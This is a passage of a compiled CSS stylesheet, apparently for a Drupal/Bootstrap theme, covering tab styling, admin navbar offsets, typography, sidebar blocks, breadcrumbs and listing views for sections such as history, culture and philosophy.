    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
/**
 * Missing Bootstrap 2 tab styling.
 * @see http://stackoverflow.com/questions/18432577/stacked-tabs-in-bootstrap-3
 * @see http://bootply.com/74926
 */
/* line 543, ../sass/_overrides.scss */
.tabbable {
  margin-bottom: 20px;
}

/* line 547, ../sass/_overrides.scss */
.tabs-below > .nav-tabs, .tabs-left > .nav-tabs, .tabs-right > .nav-tabs {
  border-bottom: 0;
}
/* line 549, ../sass/_overrides.scss */
.tabs-below > .nav-tabs .summary, .tabs-left > .nav-tabs .summary, .tabs-right > .nav-tabs .summary {
  color: #777777;
  font-size: 12px;
}

/* line 555, ../sass/_overrides.scss */
.tab-pane > .panel-heading {
  display: none;
}

/* line 558, ../sass/_overrides.scss */
.tab-content > .active {
  display: block;
}

/* line 564, ../sass/_overrides.scss */
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
/* line 566, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
/* line 569, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li > a {
  border-radius: 0 0 4px 4px;
}
/* line 571, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {
  border-top-color: #ddd;
  border-bottom-color: transparent;
}
/* line 579, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}

/* line 591, ../sass/_overrides.scss */
.tabs-left > .nav-tabs,
.tabs-right > .nav-tabs {
  padding-bottom: 20px;
  width: 220px;
}
/* line 594, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
/* line 596, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li:focus,
.tabs-right > .nav-tabs > li:focus {
  outline: 0;
}
/* line 599, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  margin-right: 0;
  margin-bottom: 3px;
}
/* line 602, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a:focus,
.tabs-right > .nav-tabs > li > a:focus {
  outline: 0;
}
/* line 608, ../sass/_overrides.scss */
.tabs-left > .tab-content,
.tabs-right > .tab-content {
  border-radius: 0 4px 4px 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  border: 1px solid #ddd;
  overflow: hidden;
  padding: 10px 15px;
}

/* line 619, ../sass/_overrides.scss */
.tabs-left > .nav-tabs {
  float: left;
  margin-right: -1px;
}
/* line 622, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a {
  border-radius: 4px 0 0 4px;
}
/* line 624, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #ddd #eeeeee #eeeeee;
}
/* line 629, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > .active > a,
.tabs-left > .nav-tabs > .active > a:hover,
.tabs-left > .nav-tabs > .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  -webkit-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 640, ../sass/_overrides.scss */
.tabs-right > .nav-tabs {
  float: right;
  margin-left: -1px;
}
/* line 643, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > li > a {
  border-radius: 0 4px 4px 0;
}
/* line 645, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #ddd;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 651, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > .active > a,
.tabs-right > .nav-tabs > .active > a:hover,
.tabs-right > .nav-tabs > .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
}

/* line 660, ../sass/_overrides.scss */
th.checkbox,
td.checkbox,
th.radio,
td.radio {
  display: table-cell;
}

/* line 669, ../sass/_overrides.scss */
.views-display-settings .label {
  font-size: 100%;
  color: #666666;
}
/* line 673, ../sass/_overrides.scss */
.views-display-settings .footer {
  padding: 0;
  margin: 4px 0 0 0;
}

/* line 678, ../sass/_overrides.scss */
.views-exposed-form .views-exposed-widget .btn {
  margin-top: 1.8em;
}

/* line 684, ../sass/_overrides.scss */
table .radio input[type="radio"],
table .checkbox input[type="checkbox"] {
  max-width: inherit;
}

/* line 691, ../sass/_overrides.scss */
.form-horizontal .form-group label {
  position: relative;
  min-height: 1px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: right;
}
@media (min-width: 768px) {
  /* line 691, ../sass/_overrides.scss */
  .form-horizontal .form-group label {
    float: left;
    width: 16.66667%;
  }
}

/* line 708, ../sass/_overrides.scss */
.alert a {
  font-weight: bold;
}

/* line 712, ../sass/_overrides.scss */
.alert-success a, .alert-success a:hover, .alert-success a:focus {
  color: #2b542c;
}

/* line 717, ../sass/_overrides.scss */
.alert-info a, .alert-info a:hover, .alert-info a:focus {
  color: #245269;
}

/* line 722, ../sass/_overrides.scss */
.alert-warning a, .alert-warning a:hover, .alert-warning a:focus {
  color: #66512c;
}

/* line 727, ../sass/_overrides.scss */
.alert-danger a, .alert-danger a:hover, .alert-danger a:focus {
  color: #843534;
}

/* line 733, ../sass/_overrides.scss */
div.image-style-new,
div.image-style-new div {
  display: block;
}

/* line 737, ../sass/_overrides.scss */
div.image-style-new div.input-group {
  display: table;
}

/* line 741, ../sass/_overrides.scss */
td.module,
.table-striped > tbody > tr:nth-child(odd) > td.module,
.table > tbody > tr > td.module {
  background: #ddd;
  font-weight: 700;
}

/* line 749, ../sass/_overrides.scss */
.book-toc > .dropdown-menu {
  overflow: hidden;
}
/* line 751, ../sass/_overrides.scss */
.book-toc > .dropdown-menu > .dropdown-header {
  white-space: nowrap;
}
/* line 754, ../sass/_overrides.scss */
.book-toc > .dropdown-menu > li:nth-child(1) > a {
  font-weight: bold;
}
/* line 757, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  display: block;
  font-size: 12px;
  margin: 0;
  padding: 0;
  position: static;
  width: 100%;
}
/* line 766, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu > li {
  padding-left: 20px;
}
/* line 768, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu > li > a {
  margin-left: -40px;
  padding-left: 60px;
}

/* line 777, ../sass/_overrides.scss */
#features-filter .form-item.form-type-checkbox {
  padding-left: 20px;
}

/* line 780, ../sass/_overrides.scss */
fieldset.features-export-component {
  font-size: 12px;
}
/* line 782, ../sass/_overrides.scss */
html.js #features-export-form fieldset.features-export-component, fieldset.features-export-component {
  margin: 0 0 10px;
}
/* line 785, ../sass/_overrides.scss */
fieldset.features-export-component .panel-heading {
  padding: 5px 10px;
}
/* line 787, ../sass/_overrides.scss */
fieldset.features-export-component .panel-heading a.panel-title {
  font-size: 12px;
  font-weight: 500;
  margin: -5px -10px;
  padding: 5px 10px;
}
/* line 794, ../sass/_overrides.scss */
fieldset.features-export-component .panel-body {
  padding: 0 10px;
}

/* line 798, ../sass/_overrides.scss */
div.features-export-list {
  margin: -11px 0 10px;
  padding: 0 10px;
}

/* line 805, ../sass/_overrides.scss */
fieldset.features-export-component .component-select .form-type-checkbox,
div.features-export-list .form-type-checkbox {
  line-height: 1em;
  margin: 5px 5px 5px 0 !important;
  min-height: 0;
  padding: 3px 3px 3px 25px !important;
}
/* line 810, ../sass/_overrides.scss */
fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],
div.features-export-list .form-type-checkbox input[type=checkbox] {
  margin-top: 0;
}

/* line 817, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open .navbar-fixed-top {
  top: 79px;
}

/* line 820, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration .navbar-fixed-top {
  top: 39px;
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {
  /* line 825, ../sass/_overrides.scss */
  body.navbar-is-fixed-top.navbar-administration.navbar-vertical.navbar-tray-open .navbar-fixed-top {
    left: 240px;
    left: 24rem;
  }
}
/* line 830, ../sass/_overrides.scss */
.navbar-administration #navbar-administration.navbar-oriented .navbar-bar {
  z-index: 1032;
}

/* line 833, ../sass/_overrides.scss */
.navbar-administration #navbar-administration .navbar-tray {
  z-index: 1031;
}

/* line 836, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration {
  padding-top: 103px !important;
}

/* line 839, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open {
  padding-top: 143px !important;
}

/* line 842, ../sass/_overrides.scss */
body.navbar-tray-open.navbar-vertical.navbar-fixed {
  margin-left: 240px;
  margin-left: 24rem;
}

/* line 846, ../sass/_overrides.scss */
#navbar-administration.navbar-oriented .navbar-tray-vertical {
  width: 24rem;
}

/**
 * Icon styles.
 */
/* line 854, ../sass/_overrides.scss */
a.icon-before .glyphicon, a .glyphicon.icon-before {
  margin-right: .25em;
}
/* line 858, ../sass/_overrides.scss */
a.icon-after .glyphicon, a .glyphicon.icon-after {
  margin-left: .25em;
}

/* line 865, ../sass/_overrides.scss */
.btn.icon-before .glyphicon, .btn .glyphicon.icon-before {
  margin-left: -.25em;
  margin-right: .25em;
}
/* line 870, ../sass/_overrides.scss */
.btn.icon-after .glyphicon, .btn .glyphicon.icon-after {
  margin-left: .25em;
  margin-right: -.25em;
}

/* line 1, ../sass/base/_variables.scss */
.button {
  display: inline-block;
  vertical-align: baseline;
  background: #ff4438 none repeat scroll 0% 0%;
  border: 2px solid #ff4438;
  text-decoration: none !important;
  color: #ffffff;
  padding: 8px 20px;
  text-transform: uppercase;
  font-size: 20px;
  font-family: "Playfair Display";
  transition: all 0.3s linear 0s;
  border-radius: 3px;
  line-height: 23px;
}
/* line 15, ../sass/base/_variables.scss */
.button:hover {
  background: #005191 none repeat scroll 0% 0%;
  border: 2px solid #005191;
}

/* line 3, ../sass/modules/_pages.scss */
body {
  font-family: "Cardo";
  color: #505050;
  font-size: 16px;
}

/* line 10, ../sass/modules/_pages.scss */
a:link,
a:visited {
  color: #000000;
  outline: medium none;
  text-decoration: none;
}

/* line 17, ../sass/modules/_pages.scss */
a:hover {
  color: #505050;
}

/* line 21, ../sass/modules/_pages.scss */
a:active {
  color: #005191;
  outline: medium none;
  text-decoration: none;
}

/* line 27, ../sass/modules/_pages.scss */
h1, h2, h3, h4, h5, h6 {
  color: #005191;
  letter-spacing: 1px;
  font-family: "Playfair Display";
}

/* line 34, ../sass/modules/_pages.scss */
h1 {
  font-size: 36px;
}

/* line 38, ../sass/modules/_pages.scss */
h2 {
  font-size: 30px;
  color: #000000;
  text-align: left;
}

/* line 44, ../sass/modules/_pages.scss */
h3 {
  color: #000000;
  font-size: 26px;
}

/* line 48, ../sass/modules/_pages.scss */
h4 {
  color: #505050;
  font-size: 20px;
}

/* line 52, ../sass/modules/_pages.scss */
h5 {
  font-size: 18px;
  color: #000000;
}

/* line 56, ../sass/modules/_pages.scss */
h6 {
  font-size: 16px;
  color: #969696;
}

/* line 60, ../sass/modules/_pages.scss */
.not-front p {
  margin: 0 0 22px !important;
}

/* line 65, ../sass/modules/_pages.scss */
.region-sidebar-first {
  padding: 0px;
  background: #fff;
  border: 0px;
  padding-left: 0 !important;
}
/* line 69, ../sass/modules/_pages.scss */
.region-sidebar-first .block {
  -webkit-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 5px;
  background-color: #EEEBF5;
}
/* line 76, ../sass/modules/_pages.scss */
.region-sidebar-first p {
  margin: 0;
  padding: 10px;
}
/* line 77, ../sass/modules/_pages.scss */
.region-sidebar-first .block-title {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  background-color: #005191;
  color: white;
  display: block;
  font-size: 18px;
  margin: 0;
  padding: 10px;
  text-transform: capitalize;
}
/* line 90, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links {
  position: relative;
  background-color: #EEEBF5;
  border: 1px solid #cccccc;
  border-radius: 7px;
  margin-top: 13px;
  overflow: hidden;
  width: 100%;
}
/* line 93, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li a:hover {
  color: #f57814;
}
/* line 96, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li a {
  font-family: "Cardo";
  font-weight: bold;
  background: url("../images/poll-arrow1.png") no-repeat scroll left center transparent;
  display: block;
  padding: 8px 0 7px 11px;
  text-decoration: none;
  text-transform: capitalize;
}
/* line 105, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li {
  list-style: outside none none;
}
/* line 108, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links span.closed {
  float: right;
  margin-top: 14px;
  position: absolute;
  right: 5px;
  background-color: transparent !important;
  width: 20px;
}
/* line 116, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links span.open {
  float: right;
  margin-top: 14px;
  position: absolute;
  right: 5px;
  background-color: transparent !important;
  width: 20px;
}
/* line 124, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul {
  padding-left: 10px !important;
  margin: 0 !important;
  padding-top: 0 !important;
}
/* line 134, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links .block-title {
  background-color: #005191;
  color: white;
  display: block;
  font-size: 18px;
  margin: 0;
  padding: 10px;
  text-transform: capitalize;
}

/* line 147, ../sass/modules/_pages.scss */
.main-content-warp .col-sm-9 {
  float: right !important;
}

/* line 152, ../sass/modules/_pages.scss */
#jb-glry-dlg {
  z-index: 500;
}

/* line 156, ../sass/modules/_pages.scss */
.captcha {
  margin-bottom: 10px;
}

/* line 161, ../sass/modules/_pages.scss */
.breadcrumb {
  float: left;
}
/* line 163, ../sass/modules/_pages.scss */
.breadcrumb .active:nth-child(2) {
  display: none !important;
}
/* line 166, ../sass/modules/_pages.scss */
.breadcrumb .crumb {
  position: relative;
  display: inline-block;
  min-width: 60%;
  background: #abd037 none repeat scroll 0% 0%;
  margin: 20px 0px;
  padding: 8px 50px 8px 20px;
  border-bottom-right-radius: 100px;
}
/* line 174, ../sass/modules/_pages.scss */
.breadcrumb .crumb ::before {
  position: absolute;
  height: 100%;
  width: 9999px;
  left: -9999px;
  top: 0;
  background: #abd037;
  content: " ";
}
/* line 183, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul {
  margin: 6px 0px 0px 0px;
  padding: 0px;
  float: left;
}
/* line 187, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul li {
  display: inline;
}
/* line 189, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul li a {
  text-transform: uppercase;
  border-right: 1px solid;
  padding: 0px 10px;
}
/* line 196, ../sass/modules/_pages.scss */
.breadcrumb .crumb h1 {
  float: right;
  text-transform: uppercase;
  color: white;
  margin: 10px 0px 6px 20px;
  font-family: "bryant-web-ss1";
}

/* line 209, ../sass/modules/_pages.scss */
.front .breadcrumb, .page-civicrm .breadcrumb {
  display: none;
}

/* line 218, ../sass/modules/_pages.scss */
.not-front.custom-class .container-fluid .col-sm-12 {
  padding-left: 80px;
  padding-right: 80px;
}
/* line 222, ../sass/modules/_pages.scss */
.not-front.custom-class .container-fluid .col-sm-12 #block-views-authored-articles-block-1 span, .not-front.custom-class .container-fluid .col-sm-12 #block-views-testing-like-block-1 span {
  padding-left: 80px;
  padding-right: 80px;
}

/* line 233, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid h1 {
  color: #000000 !important;
  border-bottom: none;
  padding-left: 15px;
}
/* line 238, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid p {
  font-size: 20px;
}
/* line 243, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid .views-field.views-field-nothing .profcomm {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 249, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid .views-field.views-field-nothing .profcomm:hover {
  text-decoration: underline;
}
/* line 261, ../sass/modules/_pages.scss */
.not-front .view-profiles .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-culture .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-literature .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-history .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-the-atrs .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-philosophy .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-epics .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-clone-of-taxonomy-term .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #ffffff !important;
}
/* line 263, ../sass/modules/_pages.scss */
.not-front .view-profiles .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-culture .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-literature .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-history .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-the-atrs .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-philosophy .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-epics .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-clone-of-taxonomy-term .table-striped > tbody > tr:nth-of-type(2n+1):hover {
  background-color: #ffffff !important;
}
/* line 267, ../sass/modules/_pages.scss */
.not-front .view-profiles .view-content, .not-front .view-culture .view-content, .not-front .view-literature .view-content, .not-front .view-history .view-content, .not-front .view-the-atrs .view-content, .not-front .view-philosophy .view-content, .not-front .view-epics .view-content, .not-front .view-clone-of-taxonomy-term .view-content {
  width: 100%;
}
/* line 270, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-row, .not-front .view-culture .views-row, .not-front .view-literature .views-row, .not-front .view-history .views-row, .not-front .view-the-atrs .views-row, .not-front .view-philosophy .views-row, .not-front .view-epics .views-row, .not-front .view-clone-of-taxonomy-term .views-row {
  text-align: center;
  font-size: 18px;
  min-height: 360px;
  padding-bottom: 15px;
}
/* line 277, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-author-article a,
.not-front .view-profiles .author a, .not-front .view-culture .views-field.views-field-field-author-article a,
.not-front .view-culture .author a, .not-front .view-literature .views-field.views-field-field-author-article a,
.not-front .view-literature .author a, .not-front .view-history .views-field.views-field-field-author-article a,
.not-front .view-history .author a, .not-front .view-the-atrs .views-field.views-field-field-author-article a,
.not-front .view-the-atrs .author a, .not-front .view-philosophy .views-field.views-field-field-author-article a,
.not-front .view-philosophy .author a, .not-front .view-epics .views-field.views-field-field-author-article a,
.not-front .view-epics .author a, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article a,
.not-front .view-clone-of-taxonomy-term .author a {
  font-style: italic;
}
/* line 281, ../sass/modules/_pages.scss */
.not-front .view-profiles .created,
.not-front .view-profiles .views-field.views-field-created-2,
.not-front .view-profiles .views-field.views-field-created, .not-front .view-culture .created,
.not-front .view-culture .views-field.views-field-created-2,
.not-front .view-culture .views-field.views-field-created, .not-front .view-literature .created,
.not-front .view-literature .views-field.views-field-created-2,
.not-front .view-literature .views-field.views-field-created, .not-front .view-history .created,
.not-front .view-history .views-field.views-field-created-2,
.not-front .view-history .views-field.views-field-created, .not-front .view-the-atrs .created,
.not-front .view-the-atrs .views-field.views-field-created-2,
.not-front .view-the-atrs .views-field.views-field-created, .not-front .view-philosophy .created,
.not-front .view-philosophy .views-field.views-field-created-2,
.not-front .view-philosophy .views-field.views-field-created, .not-front .view-epics .created,
.not-front .view-epics .views-field.views-field-created-2,
.not-front .view-epics .views-field.views-field-created, .not-front .view-clone-of-taxonomy-term .created,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created {
  font-size: 14px;
}
/* line 286, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp,
.not-front .view-profiles .views-field.views-field-nothing,
.not-front .view-profiles .views-field.views-field-created-2,
.not-front .view-profiles .views-field.views-field-created,
.not-front .view-profiles .views-field.views-field-field-author-article,
.not-front .view-profiles .views-field.views-field-title, .not-front .view-culture .views-field.views-field-field-image-wp,
.not-front .view-culture .views-field.views-field-nothing,
.not-front .view-culture .views-field.views-field-created-2,
.not-front .view-culture .views-field.views-field-created,
.not-front .view-culture .views-field.views-field-field-author-article,
.not-front .view-culture .views-field.views-field-title, .not-front .view-literature .views-field.views-field-field-image-wp,
.not-front .view-literature .views-field.views-field-nothing,
.not-front .view-literature .views-field.views-field-created-2,
.not-front .view-literature .views-field.views-field-created,
.not-front .view-literature .views-field.views-field-field-author-article,
.not-front .view-literature .views-field.views-field-title, .not-front .view-history .views-field.views-field-field-image-wp,
.not-front .view-history .views-field.views-field-nothing,
.not-front .view-history .views-field.views-field-created-2,
.not-front .view-history .views-field.views-field-created,
.not-front .view-history .views-field.views-field-field-author-article,
.not-front .view-history .views-field.views-field-title, .not-front .view-the-atrs .views-field.views-field-field-image-wp,
.not-front .view-the-atrs .views-field.views-field-nothing,
.not-front .view-the-atrs .views-field.views-field-created-2,
.not-front .view-the-atrs .views-field.views-field-created,
.not-front .view-the-atrs .views-field.views-field-field-author-article,
.not-front .view-the-atrs .views-field.views-field-title, .not-front .view-philosophy .views-field.views-field-field-image-wp,
.not-front .view-philosophy .views-field.views-field-nothing,
.not-front .view-philosophy .views-field.views-field-created-2,
.not-front .view-philosophy .views-field.views-field-created,
.not-front .view-philosophy .views-field.views-field-field-author-article,
.not-front .view-philosophy .views-field.views-field-title, .not-front .view-epics .views-field.views-field-field-image-wp,
.not-front .view-epics .views-field.views-field-nothing,
.not-front .view-epics .views-field.views-field-created-2,
.not-front .view-epics .views-field.views-field-created,
.not-front .view-epics .views-field.views-field-field-author-article,
.not-front .view-epics .views-field.views-field-title, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-nothing,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-title {
  width: 100%;
}
/* line 294, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp img,
.not-front .view-profiles .views-field.views-field-nothing img,
.not-front .view-profiles .views-field.views-field-created-2 img,
.not-front .view-profiles .views-field.views-field-created img,
.not-front .view-profiles .views-field.views-field-field-author-article img,
.not-front .view-profiles .views-field.views-field-title img, .not-front .view-culture .views-field.views-field-field-image-wp img,
.not-front .view-culture .views-field.views-field-nothing img,
.not-front .view-culture .views-field.views-field-created-2 img,
.not-front .view-culture .views-field.views-field-created img,
.not-front .view-culture .views-field.views-field-field-author-article img,
.not-front .view-culture .views-field.views-field-title img, .not-front .view-literature .views-field.views-field-field-image-wp img,
.not-front .view-literature .views-field.views-field-nothing img,
.not-front .view-literature .views-field.views-field-created-2 img,
.not-front .view-literature .views-field.views-field-created img,
.not-front .view-literature .views-field.views-field-field-author-article img,
.not-front .view-literature .views-field.views-field-title img, .not-front .view-history .views-field.views-field-field-image-wp img,
.not-front .view-history .views-field.views-field-nothing img,
.not-front .view-history .views-field.views-field-created-2 img,
.not-front .view-history .views-field.views-field-created img,
.not-front .view-history .views-field.views-field-field-author-article img,
.not-front .view-history .views-field.views-field-title img, .not-front .view-the-atrs .views-field.views-field-field-image-wp img,
.not-front .view-the-atrs .views-field.views-field-nothing img,
.not-front .view-the-atrs .views-field.views-field-created-2 img,
.not-front .view-the-atrs .views-field.views-field-created img,
.not-front .view-the-atrs .views-field.views-field-field-author-article img,
.not-front .view-the-atrs .views-field.views-field-title img, .not-front .view-philosophy .views-field.views-field-field-image-wp img,
.not-front .view-philosophy .views-field.views-field-nothing img,
.not-front .view-philosophy .views-field.views-field-created-2 img,
.not-front .view-philosophy .views-field.views-field-created img,
.not-front .view-philosophy .views-field.views-field-field-author-article img,
.not-front .view-philosophy .views-field.views-field-title img, .not-front .view-epics .views-field.views-field-field-image-wp img,
.not-front .view-epics .views-field.views-field-nothing img,
.not-front .view-epics .views-field.views-field-created-2 img,
.not-front .view-epics .views-field.views-field-created img,
.not-front .view-epics .views-field.views-field-field-author-article img,
.not-front .view-epics .views-field.views-field-title img, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-nothing img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2 img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-title img {
  width: 100%;
  background: rgba(0, 0, 0, 0.4) none repeat scroll 0px 0px;
}
/* line 300, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp img, .not-front .view-culture .views-field.views-field-field-image-wp img, .not-front .view-literature .views-field.views-field-field-image-wp img, .not-front .view-history .views-field.views-field-field-image-wp img, .not-front .view-the-atrs .views-field.views-field-field-image-wp img, .not-front .view-philosophy .views-field.views-field-field-image-wp img, .not-front .view-epics .views-field.views-field-field-image-wp img, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp img {
  margin-bottom: 10px;
}
/* line 303, ../sass/modules/_pages.scss */
.not-front .view-profiles h3, .not-front .view-culture h3, .not-front .view-literature h3, .not-front .view-history h3, .not-front .view-the-atrs h3, .not-front .view-philosophy h3, .not-front .view-epics h3, .not-front .view-clone-of-taxonomy-term h3 {
  color: #505050 !important;
  font-size: 15px !important;
}
/* line 308, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing p, .not-front .view-culture .views-field-nothing p, .not-front .view-literature .views-field-nothing p, .not-front .view-history .views-field-nothing p, .not-front .view-the-atrs .views-field-nothing p, .not-front .view-philosophy .views-field-nothing p, .not-front .view-epics .views-field-nothing p, .not-front .view-clone-of-taxonomy-term .views-field-nothing p {
  border-bottom: 1px solid #ddd;
  padding-bottom: 49px;
}
/* line 312, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing .postcls, .not-front .view-profiles .views-field-nothing .commcl, .not-front .view-culture .views-field-nothing .postcls, .not-front .view-culture .views-field-nothing .commcl, .not-front .view-literature .views-field-nothing .postcls, .not-front .view-literature .views-field-nothing .commcl, .not-front .view-history .views-field-nothing .postcls, .not-front .view-history .views-field-nothing .commcl, .not-front .view-the-atrs .views-field-nothing .postcls, .not-front .view-the-atrs .views-field-nothing .commcl, .not-front .view-philosophy .views-field-nothing .postcls, .not-front .view-philosophy .views-field-nothing .commcl, .not-front .view-epics .views-field-nothing .postcls, .not-front .view-epics .views-field-nothing .commcl, .not-front .view-clone-of-taxonomy-term .views-field-nothing .postcls, .not-front .view-clone-of-taxonomy-term .views-field-nothing .commcl {
  font-size: 11px !important;
  color: #505050 !important;
}
/* line 316, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing .commcl, .not-front .view-culture .views-field-nothing .commcl, .not-front .view-literature .views-field-nothing .commcl, .not-front .view-history .views-field-nothing .commcl, .not-front .view-the-atrs .views-field-nothing .commcl, .not-front .view-philosophy .views-field-nothing .commcl, .not-front .view-epics .views-field-nothing .commcl, .not-front .view-clone-of-taxonomy-term .views-field-nothing .commcl {
  float: right;
}
/* line 327, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-title a, .not-front .view-the-atrs .views-field-title a, .not-front .view-philosophy .views-field-title a, .not-front .view-videos .views-field-title a, .not-front .view-culture .views-field-title a,
.not-front .view-literature .views-field-title a,
.not-front .view-epics .views-field-title a {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 333, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-title a:hover, .not-front .view-the-atrs .views-field-title a:hover, .not-front .view-philosophy .views-field-title a:hover, .not-front .view-videos .views-field-title a:hover, .not-front .view-culture .views-field-title a:hover,
.not-front .view-literature .views-field-title a:hover,
.not-front .view-epics .views-field-title a:hover {
  text-decoration: underline;
}
/* line 348, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-body, .not-front .view-the-atrs .views-field-body, .not-front .view-philosophy .views-field-body, .not-front .view-videos .views-field-body, .not-front .view-culture .views-field-body,
.not-front .view-literature .views-field-body,
.not-front .view-epics .views-field-body {
  border-bottom: 1px solid #ddd;
  padding-bottom: 25px;
}
/* line 353, ../sass/modules/_pages.scss */
